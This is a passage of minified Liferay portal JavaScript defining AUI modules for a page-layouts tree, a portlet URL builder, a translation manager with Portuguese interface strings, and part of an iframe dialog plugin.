"/portal/get_layouts"};return ioCfg},_onDropAppend:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).getChildrenLength()-1;instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode),index)},_onDropInsert:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).indexOf(tree.dragNode);instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode.get(STR_PARENT_NODE)),
index)},_parseLayouts:function(value){var instance=this;var children=instance._formatJSONResults(value);var rootConfig=instance.get("root");if(rootConfig)children=[instance._formatRootNode(rootConfig,children)];instance.set("children",children,{src:A.Widget.UI_SRC});instance.getChildren()[0].get("contentBox").addClass("lfr-root-node");return value},_restoreNodePosition:function(response){var instance=this;instance._displayNotice(response.message,"warning",1E4,true);var nodeId=A.Lang.sub(NODE_ID_TPL,
{groupId:response.groupId,layoutId:response.layoutId,plid:response.plid,treeId:instance._treeId});var parentNodeId=A.Lang.sub(NODE_ID_TPL,{groupId:response.groupId,layoutId:response.originalParentLayoutId,plid:response.originalParentPlid,treeId:instance._treeId});var action="append";var index=response.originalPriority;var node=instance.getNodeById(nodeId);var parentNode=instance.getNodeById(parentNodeId);var sibling;if(index>0)if(index===parentNode.childrenLength)action="append";else{var siblingIndex=
index;if(node.get("parentNode").get("id")!==parentNodeId)siblingIndex-=1;sibling=parentNode.item(siblingIndex);action="after"}if(sibling)instance.insert(node,sibling,action);else parentNode.appendChild(node)},_setRootConfig:function(val){var defaultRootConfig={linkTemplate:NODE_LINK_TPL};return A.merge(defaultRootConfig,val)},_updateLayout:function(data){var instance=this;A.io.request(themeDisplay.getPathMain()+"/portal/edit_layout",{data:A.mix(data,{doAsGroupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,
p_l_id:themeDisplay.getPlid(),p_p_id:"88"}),dataType:"JSON",on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);if(response.status===Liferay.STATUS_CODE.BAD_REQUEST)instance._restoreNodePosition(response)}catch(e){}}}})},_updateLayoutParent:function(dragPlid,dropPlid,index){var instance=this;instance._updateLayout({cmd:"parent_layout_id",parentPlid:dropPlid,plid:dragPlid,priority:index})}};Liferay.LayoutsTree=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeView,
NAME:"liferaylayoutstree"});Liferay.LayoutsTreeDD=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeViewDD,NAME:"liferaylayoutstreedd"})},"",{requires:["aui-tree-view"]});
AUI.add("liferay-layouts-tree-node-radio",function(A){var TPL_RADIO='\x3clabel\x3e\x3cinput type\x3d"radio"\x3e\x3c/label\x3e';var LayoutsTreeNodeRadio=A.Component.create({ATTRS:{checkEl:{setter:A.one,valueFn:"_valueCheckEl"}},EXTENDS:A.TreeNodeRadio,NAME:"layoutstreenoderadio",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeRadio.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");checkEl.append(instance.get("label"));checkEl.show();var labelEl=instance.get("labelEl");
labelEl.empty();labelEl.addClass("radio");var checkContainerEl=instance.get("checkContainerEl");checkContainerEl.removeClass("tree-node-checkbox-container");labelEl.append(checkContainerEl);instance.get("hitAreaEl").remove();instance.get("iconEl").remove()},_uiSetChecked:function(val){var instance=this;instance.get("checkEl").one("input").attr("checked",val?"checked":"")},_valueCheckEl:function(){var instance=this;var checkName=instance.get("checkName");return A.Node.create(TPL_RADIO).attr("name",
checkName)}}});A.LayoutsTreeNodeRadio=LayoutsTreeNodeRadio;A.TreeNode.nodeTypes["liferay-radio"]=LayoutsTreeNodeRadio},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-radio",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_HOST="host";var LayoutsTreeRadio=A.Component.create({ATTRS:{showRootNode:{value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeradio",NS:"radio",prototype:{initializer:function(config){var instance=this;var host=instance.get(STR_HOST);instance._eventHandles=[instance.afterHostEvent("*:checkedChange",instance._onNodeCheckedChange,instance),
instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)];host.get("boundingBox").addClass("lfr-tree-radio")},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified type attribute",A.merge(currentRetVal,
{type:"liferay-radio"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=this;var host=instance.get(STR_HOST);var labelEl=rootConfig.label;if(!instance.get("showRootNode")){labelEl=A.Node.create('\x3cspan class\x3d"hide"\x3e\x3c/span\x3e');host.get("boundingBox").addClass("lfr-tree-root-node-hidden")}return new A.Do.AlterReturn("Modified cssClass, label and type attributes",
A.merge(A.Do.currentRetVal,{labelEl:labelEl,type:"liferay-radio"}))},_onNodeCheckedChange:function(event){var instance=this;if(event.newVal)instance.get(STR_HOST).fire("radioNodeCheckedChange",{node:event.target})}}});A.Plugin.LayoutsTreeRadio=LayoutsTreeRadio},"",{requires:["aui-tree-node","liferay-layouts-tree-node-radio"]});
AUI.add("liferay-layouts-tree-node-task",function(A){var LayoutsTreeNodeTask=A.Component.create({EXTENDS:A.TreeNodeTask,NAME:"layoutstreenodetask",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeTask.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");if(checkEl)checkEl.remove()},toggleCheck:function(){var instance=this;var checked=instance.get("checked");if(checked)instance.uncheck();else instance.check()},_uiSetChecked:function(val){var instance=this;
instance._syncIconCheckUI();instance.get("contentBox").toggleClass(A.getClassName("tree","node","checked"),val)}}});A.LayoutsTreeNodeTask=LayoutsTreeNodeTask;A.TreeNode.nodeTypes["liferay-task"]=LayoutsTreeNodeTask},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-selectable",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_DEFAULT_STATE="defaultState";var STR_HOST="host";var LayoutsTreeSelectable=A.Component.create({ATTRS:{defaultState:{validator:Lang.isBoolean,value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeselectable",NS:"selectable",prototype:{initializer:function(config){var instance=this;instance._eventHandles=[instance.afterHostEvent("*:checkedChange",
instance._onNodeCheckedChange,instance),instance.afterHostEvent("*:childrenChange",instance._onNodeChildrenChange,instance),instance.afterHostEvent("append",instance._onTreeAppend,instance),instance.afterHostEvent("render",instance._onTreeRender,instance),instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)]},destructor:function(){var instance=this;
(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified checked and type attributes",A.merge(currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),type:"liferay-task"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=
this;return new A.Do.AlterReturn("Modified checked, label and type attributes",A.merge(A.Do.currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),label:rootConfig.label,type:"liferay-task"}))},_onNodeCheckedChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.target===event.originalTarget)host.fire("selectableNodeCheckedChange",{checked:event.newVal,node:event.target})},_onNodeChildrenChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.src!==
A.Widget.UI_SRC)host.fire("selectableNodeChildrenChange",{node:event.target})},_onTreeAppend:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeAppend",{node:event.tree.node})},_onTreeRender:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeRender")}}});A.Plugin.LayoutsTreeSelectable=LayoutsTreeSelectable},"",{requires:["liferay-layouts-tree-node-task"]});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
AUI.add("liferay-translation-manager",function(A){var AArray=A.Array;var Lang=A.Lang;var Node=A.Node;var CSS_ACTIONS="lfr-actions";var CSS_AVAILABLE_TRANSLATIONS="lfr-translation-manager-available-translations";var CSS_AVAILABLE_TRANSLATIONS_LINKS="lfr-translation-manager-available-translations-links";var CSS_CHANGE_DEFAULT_LOCALE="lfr-translation-manager-change-default-locale";var CSS_COMPONENT="list-unstyled";var CSS_DEFAULT_LOCALE="lfr-translation-manager-default-locale";var CSS_DEFAULT_LOCALE_LABEL=
"lfr-translation-manager-default-locale-label";var CSS_DEFAULT_LOCALE_TEXT="lfr-translation-manager-default-locale-text";var CSS_DELETE_TRANSLATION="lfr-translation-manager-delete-translation";var CSS_DIRECTION_DOWN="direction-down";var CSS_EXTENDED="lfr-extended";var CSS_HELPER_HIDDEN="hide";var CSS_ICON_MENU="lfr-translation-manager-icon-menu";var CSS_SHOW_ARROW="show-arrow";var CSS_TRANSLATION="lfr-translation-manager-translation";var CSS_TRANSLATION_EDITING="lfr-translation-manager-translation-editing";
var CSS_TRANSLATION_ITEM="lfr-translation-manager-translation-item";var MSG_DEACTIVATE_LANGUAGE='Confirma\x20que\x20pretende\x20desactivar\x20língua\x3f';var STR_BLANK="";var STR_DOT=".";var STR_SPACE=" ";var TPL_LOCALE_IMAGE='\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{locale}.png" /\x3e';var TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE='\x3cspan class\x3d"'+CSS_AVAILABLE_TRANSLATIONS_LINKS+'"\x3e\x3c/span\x3e';var TPL_AVAILABLE_TRANSLATIONS_NODE='\x3cdiv class\x3d"'+
CSS_AVAILABLE_TRANSLATIONS+'"\x3e'+"\x3clabel\x3e"+'Traduções\x20Disponíveis\x3a'+"\x3c/label\x3e"+"\x3c/div\x3e";var TPL_AVAILABLE_TRANSLATION_LINK='\x3cspan class\x3d"label label-default label-lg '+CSS_TRANSLATION+' {cssClass}" locale\x3d"{locale}"\x3e'+TPL_LOCALE_IMAGE+"{displayName} "+'\x3ci class\x3d"'+CSS_DELETE_TRANSLATION+' icon icon-remove"\x3e\x3c/i\x3e'+"\x3c/span\x3e";var TPL_CHANGE_DEFAULT_LOCALE='\x3ca href\x3d"javascript:;"\x3e'+'Alterar'+"\x3c/a\x3e";
var TPL_DEFAULT_LOCALE_LABEL_NODE="\x3clabel\x3e"+'Idioma\x20por\x20Omissão'+":\x3c/label\x3e";var TPL_DEFAULT_LOCALE_NODE='\x3cselect class\x3d"'+[CSS_HELPER_HIDDEN,"field-input-menu"].join(STR_SPACE)+'"\x3e\x3c/select\x3e';var TPL_DEFAULT_LOCALE_TEXT_NODE='\x3cspan class\x3d"'+CSS_TRANSLATION+'"\x3e'+TPL_LOCALE_IMAGE+"{displayName}\x3c/span\x3e";var TPL_ICON_MENU_NODE='\x3cul class\x3d"'+[CSS_ICON_MENU,CSS_COMPONENT,CSS_ACTIONS,CSS_DIRECTION_DOWN,"max-display-items-15",CSS_EXTENDED,
CSS_SHOW_ARROW].join(STR_SPACE)+'"\x3e'+'\x3cli class\x3d"lfr-trigger"\x3e'+"\x3cstrong\x3e"+'\x3ca class\x3d"nobr" href\x3d"javascript:;"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/add.png" /\x3e'+'\x3cspan class\x3d"taglib-text"\x3e'+'Adicionar\x20Tradução'+"\x3c/span\x3e"+"\x3c/a\x3e"+"\x3c/strong\x3e"+"\x3cul\x3e{menuItems}\x3c/ul\x3e"+"\x3c/li\x3e"+"\x3c/ul\x3e";var TPL_ICON_NODE='\x3cli class\x3d"'+CSS_TRANSLATION_ITEM+'"\x3e'+'\x3ca class\x3d"taglib-icon" href\x3d"javascript:;" lang\x3d"{0}"\x3e'+
'\x3cimg class\x3d"icon" src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{0}.png"\x3e{1}'+"\x3c/a\x3e"+"\x3c/li\x3e";var TPL_OPTION='\x3coption value\x3d"{0}"\x3e{1}\x3c/option\x3e';var TranslationManager=A.Component.create({ATTRS:{availableLocales:{validator:Array.isArray,valueFn:"_valueAvailableLocales"},availableTranslationsLinksNode:{valueFn:"_valueAvailableTranslationsLinksNode"},availableTranslationsNode:{valueFn:"_valueAvailableTranslationsNode"},changeableDefaultLanguage:{validator:Lang.isBoolean,
value:true},changeDefaultLocaleNode:{valueFn:"_valueChangeDefaultLocaleNode"},defaultLocale:{validator:Lang.isString,value:"en_US"},defaultLocaleLabelNode:{valueFn:"_valueDefaultLocaleLabelNode"},defaultLocaleNode:{valueFn:"_valueDefaultLocaleNode"},defaultLocaleTextNode:{valueFn:"_valueDefaultLocaleTextNode"},editingLocale:{lazyAdd:false,setter:"_setEditingLocale",valueFn:"_valueEditingLocale"},iconMenuNode:{valueFn:"_valueIconMenuNode"},localesMap:{setter:"_setLocalesMap",validator:Lang.isObject,
value:{},writeOnce:true},portletNamespace:{value:STR_BLANK},readOnly:{validator:Lang.isBoolean,value:false}},CSS_PREFIX:"lfr-translation-manager",HTML_PARSER:{availableTranslationsLinksNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS_LINKS,availableTranslationsNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS,changeDefaultLocaleNode:STR_DOT+CSS_CHANGE_DEFAULT_LOCALE,defaultLocaleLabelNode:STR_DOT+CSS_DEFAULT_LOCALE_LABEL,defaultLocaleNode:STR_DOT+CSS_DEFAULT_LOCALE,defaultLocaleTextNode:STR_DOT+CSS_DEFAULT_LOCALE_TEXT,
iconMenuNode:STR_DOT+CSS_ICON_MENU},NAME:"translationmanager",UI_ATTRS:["availableLocales","defaultLocale","editingLocale","readOnly"],prototype:{renderUI:function(){var instance=this;var availableTranslationsLinksNode=instance.get("availableTranslationsLinksNode");var availableTranslationsNode=instance.get("availableTranslationsNode");var changeableDefaultLanguage=instance.get("changeableDefaultLanguage");var defaultLocaleLabelNode=instance.get("defaultLocaleLabelNode");var defaultLocaleNode=instance.get("defaultLocaleNode");
var defaultLocaleTextNode=instance.get("defaultLocaleTextNode");var iconMenuNode=instance.get("iconMenuNode");var contentBox=instance.get("contentBox");availableTranslationsNode.append(availableTranslationsLinksNode);var nodes=[defaultLocaleLabelNode,defaultLocaleTextNode,defaultLocaleNode];if(changeableDefaultLanguage){var changeDefaultLocaleNode=instance.get("changeDefaultLocaleNode");instance._changeDefaultLocaleNode=changeDefaultLocaleNode;nodes.push(changeDefaultLocaleNode)}nodes=nodes.concat([iconMenuNode,
availableTranslationsNode]);var nodeList=new A.NodeList(nodes);contentBox.append(nodeList);instance._availableTranslationsNode=availableTranslationsNode;instance._availableTranslationsLinksNode=availableTranslationsLinksNode;instance._changeableDefaultLanguage=changeableDefaultLanguage;instance._defaultLocaleNode=defaultLocaleNode;instance._defaultLocaleTextNode=defaultLocaleTextNode;instance._iconMenuNode=iconMenuNode;instance._menuOverlayNode=iconMenuNode.one("ul")},bindUI:function(){var instance=
this;instance.on("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.after("defaultLocaleChange",instance._afterDefaultLocaleChange,instance);if(instance._changeableDefaultLanguage)instance._changeDefaultLocaleNode.on("click",instance.toggleDefaultLocales,instance);instance._defaultLocaleNode.on("change",instance._onDefaultLocaleNodeChange,instance);instance._defaultLocaleTextNode.on("click",instance._onClickDefaultLocaleTextNode,instance);instance._availableTranslationsLinksNode.delegate("click",
instance._onClickTranslation,STR_DOT+CSS_TRANSLATION,instance);instance._menuOverlayNode.delegate("click",instance._onClickTranslationItem,STR_DOT+CSS_TRANSLATION_ITEM,instance);Liferay.Menu.handleFocus(instance._iconMenuNode)},addAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");if(availableLocales.indexOf(locale)===-1){availableLocales.push(locale);instance.set("availableLocales",availableLocales)}instance.fire("addAvailableLocale",{locale:locale})},
deleteAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");AArray.removeItem(availableLocales,locale);instance.set("availableLocales",availableLocales);instance.fire("deleteAvailableLocale",{locale:locale})},syncAvailableLocales:function(locales){var instance=this;var availableLocales=instance.get("availableLocales");instance.set("availableLocales",AArray.filter(availableLocales,function(item){return AArray.indexOf(locales,item)>-1}))},toggleDefaultLocales:function(){var instance=
this;var defaultLocaleNode=instance._defaultLocaleNode;var defaultLocaleTextNode=instance._defaultLocaleTextNode;defaultLocaleNode.toggle();defaultLocaleTextNode.toggle();var text;if(defaultLocaleNode.test(":hidden"))text='Alterar';else text='Cancelar';instance._changeDefaultLocaleNode.text(text)},_afterDefaultLocaleChange:function(event){var instance=this;instance.set("editingLocale",event.newVal)},_getFormattedBuffer:function(tpl){var instance=this;var localesMap=
instance.get("localesMap");var buffer=[];var tplBuffer=[];var html;instance._locales.forEach(function(item,index){tplBuffer[0]=item;tplBuffer[1]=localesMap[item];html=Lang.sub(tpl,tplBuffer);buffer.push(html)});return buffer},_getMenuOverlay:function(){var instance=this;return A.Widget.getByNode(instance._menuOverlayNode)},_onClickDefaultLocaleTextNode:function(event){var instance=this;instance._resetEditingLocale()},_onClickTranslation:function(event){var instance=this;var locale=event.currentTarget.attr("locale");
if(event.target.hasClass(CSS_DELETE_TRANSLATION)){if(confirm(MSG_DEACTIVATE_LANGUAGE)){instance.deleteAvailableLocale(locale);if(locale===instance.get("editingLocale"))instance._resetEditingLocale()}}else instance.set("editingLocale",locale)},_onClickTranslationItem:function(event){var instance=this;var link=event.currentTarget.one("a");var locale=link.attr("lang");instance.addAvailableLocale(locale);instance.set("editingLocale",locale);instance._getMenuOverlay().hide()},_onDefaultLocaleNodeChange:function(event){var instance=
this;instance.set("defaultLocale",event.target.val());instance.toggleDefaultLocales()},_resetEditingLocale:function(){var instance=this;instance.set("editingLocale",instance.get("defaultLocale"))},_setEditingLocale:function(val){var instance=this;var localesMap=instance.get("localesMap");return A.Object.hasKey(localesMap,val)?val:instance._valueEditingLocale()},_setLocalesMap:function(val){var instance=this;var locales=A.Object.keys(val);if(locales.length!=0)this.syncAvailableLocales(locales);locales.sort();
instance._locales=locales;return val},_uiSetAvailableLocales:function(val){var instance=this;var defaultLocale=instance.get("defaultLocale");var editingLocale=instance.get("editingLocale");var localesMap=instance.get("localesMap");var readOnly=instance.get("readOnly");var buffer=[];var tplBuffer={cssClass:STR_BLANK,displayName:STR_BLANK,locale:STR_BLANK};val.forEach(function(item,index){if(defaultLocale!==item){tplBuffer.cssClass=editingLocale===item?CSS_TRANSLATION_EDITING:STR_BLANK;tplBuffer.displayName=
localesMap[item];tplBuffer.locale=item;var html=Lang.sub(TPL_AVAILABLE_TRANSLATION_LINK,tplBuffer);buffer.push(html)}});instance._availableTranslationsNode.toggle(!!buffer.length&&!readOnly);instance._availableTranslationsLinksNode.setContent(buffer.join(STR_BLANK))},_uiSetDefaultLocale:function(val){var instance=this;var optionNode=instance._defaultLocaleNode.one("option[value\x3d"+val+"]");if(optionNode){var content=Lang.sub(TPL_LOCALE_IMAGE,{locale:val});content+=optionNode.getContent();instance._defaultLocaleTextNode.setContent(content)}instance._uiSetAvailableLocales(instance.get("availableLocales"))},
_uiSetEditingLocale:function(val){var instance=this;var availableTranslationsLinksNode=instance._availableTranslationsLinksNode;var availableTranslationsLinksItems=availableTranslationsLinksNode.all(STR_DOT+CSS_TRANSLATION);var defaultLocaleTextNode=instance._defaultLocaleTextNode;availableTranslationsLinksItems.removeClass(CSS_TRANSLATION_EDITING);defaultLocaleTextNode.removeClass(CSS_TRANSLATION_EDITING);var localeNode;if(val===instance.get("defaultLocale"))localeNode=defaultLocaleTextNode;else localeNode=
availableTranslationsLinksNode.one("span[locale\x3d"+val+"]");if(localeNode)localeNode.addClass(CSS_TRANSLATION_EDITING)},_uiSetReadOnly:function(val){var instance=this;instance._iconMenuNode.toggle(!val)},_valueAvailableLocales:function(){var instance=this;return[instance.get("defaultLocale")]},_valueAvailableTranslationsLinksNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE)},_valueAvailableTranslationsNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_NODE)},
_valueChangeDefaultLocaleNode:function(){var instance=this;return Node.create(TPL_CHANGE_DEFAULT_LOCALE)},_valueDefaultLocaleLabelNode:function(){var instance=this;return Node.create(TPL_DEFAULT_LOCALE_LABEL_NODE)},_valueDefaultLocaleNode:function(){var instance=this;var node=Node.create(TPL_DEFAULT_LOCALE_NODE);var buffer=instance._getFormattedBuffer(TPL_OPTION);node.append(buffer.join(""));return node},_valueDefaultLocaleTextNode:function(){var instance=this;var defaultLocale=instance.get("defaultLocale");
var localesMap=instance.get("localesMap");var html=Lang.sub(TPL_DEFAULT_LOCALE_TEXT_NODE,{displayName:localesMap[defaultLocale],locale:defaultLocale});return Node.create(html)},_valueEditingLocale:function(){var instance=this;return instance.get("defaultLocale")},_valueIconMenuNode:function(){var instance=this;var buffer=instance._getFormattedBuffer(TPL_ICON_NODE);var html=Lang.sub(TPL_ICON_MENU_NODE,{menuItems:buffer.join(STR_BLANK)});return Node.create(html)}}});Liferay.TranslationManager=TranslationManager},
"",{requires:["aui-base","liferay-menu"]});
YUI.add("aui-dialog-iframe-deprecated",function(e,t){var n=e.Lang,r=n.isFunction,i=e.getClassName,s="iframe",o="bindLoadHandler",u="bodyContent",a="closeOnEscape",f="contentWindow",l="detach",c="document",h="documentElement",p="gutter",d="host",v="iframeCssClass",m="iframeId",g="iframeTitle",y="key",b="load",w="offsetHeight",E="offsetWidth",S="paddingBottom",x="paddingLeft",T="paddingRight",N="paddingTop",C="renderUI",k="rendered",L="src",A="unload",O="uri",M="uriChange",_="visibleChange",D=i("dialog",s,"bd"),P=i("dialog",s,"node"),H=i("dialog",s,"root","node"),B=[P],j='<iframe class="{cssClass}" frameborder="0" id="{id}" name="{id}" src="{uri}" title="{title}"></iframe>',F=e.Widget.UI_SRC,I={src:F},q=e.Component.create({ATTRS:{bindLoadHandler:{validator:r,value:function(){var t=this;t.node.on("load",e.bind(t.fire,t,"load"))}},closeOnEscape:{validator:n.isBoolean,value:!0},gutter:{setter:"_setGutter",valueFn:"_gutterValueFn"},iframeCssClass:{value:"",setter:"_setIframeCssClass"},iframeId:{valueFn:function(){var t=this;return t.get("id")||e.guid()}},iframeTitle:{validator:n.isString,value:""},uri:{}},EXTENDS:e.Plugin.Base,NAME:s,NS:s,prototype:{initializer:function(){var t=this;t._host=t.get(d),t._eventHandles=[],t.publish(b,{defaultFn:t._defaultLoadIframeFn}),t._host.get(k)?t._initializeIframe():t.afterHostMethod(C,e.debounce(t._afterRenderUI,50,t),t),t.afterHostMethod("_uiSetVisible",e.bind(t._afterHostUISetVisible,t),t),t.afterHostMethod("_fillHeight",e.bind(t._setNodeDimensions,t),t),t.afterHostMethod("_uiSetWidth",e.bind(t._setNodeDimensions,t),t),t.after(a+"Change",t._uiSetCloseOnEscape,t)},destructor:function(){var e=this;e._bodyNode.loadingmask.destroy(),e._detachEventHandles(),e._host.set(u,e._previousBodyContent),e.node.remove(!0)},_afterHostUISetVisible:function(e){var t=this;e&&t._host._fillHeight()},_afterRenderUI:function(){var e=this;e._initializeIframe()},_afterUriChange:function(e){var t=this;e.src!==F&&t._uiSetUri(e.newVal,e.prevVal)},_bindEvents:function(){var t=this;t.afterHostEvent(_,t._afterDialogVisibleChange),t.after(M,t._afterUriChange),t.node.on(b,e.bind(t._onLoadIframe,t));var n=t.get(o);n.call(t)},_detachEventHandles:function(){var t=this,n=t._eventHandles;e.Array.invoke(n,l),t._eventCloseOnEscapeHandle&&t._eventCloseOnEscapeHandle.detach(),n.length=0},_defaultLoadIframeFn:function(){var e=this,t=e.node;try{var n=t.get(f);n.once(A,e._detachEventHandles,e);var r=n.get(c);r.get(h).addClass(H),e.set(O,r.get("location.href"),I),e._uiSetCloseOnEscape()}catch(i){}e._bodyNode.loadingmask.hide(),e._host._syncUIPosAlign()},_gutterValueFn:function(){return function(){var e=this,t=e._host.bodyNode;return{bottom:t.getStyle(S),left:t.getStyle(x),right:t.getStyle(T),top:t.getStyle(N)}}},_initializeIframe:function(){var t=this;t._plugIframe(),t._bindEvents();var n=t._bodyNode;n.plug(e.LoadingMask);var r=n.loadingmask;r.overlayMask.after(_,t._afterMaskVisibleChange,t),r.show()},_onLoadIframe:function(){var e=this;e._setIframeContentGutter(),e._setNodeDimensions()},_plugIframe:function(){var t=this,r=n.sub(j,{cssClass:t.get(v),title:t.get(g),id:t.get(m),uri:t.get(O)}),i=t._host.bodyNode,s=e.Node.create(r);t._host.set(u,s),i.addClass(D),t._bodyNode=i,t.node=s},_setGutter:function(e){var t=this;return r(e)&&(e=e.call(t)),e},_setIframeContentGutter:function(){var e=this,t=e._host.bodyNode,n=e.get(p),r=e.node.get(f),i=r.get(c);i.get(h).setStyles({paddingBottom:n.bottom,paddingLeft:n.left,paddingRight:n.right,paddingTop:n.top}),t.setStyles({height:t.get(w),padding:"0"})},_setIframeCssClass:function(e){return B[1]=e,B.join(" ")},_setNodeDimensions:function(){var 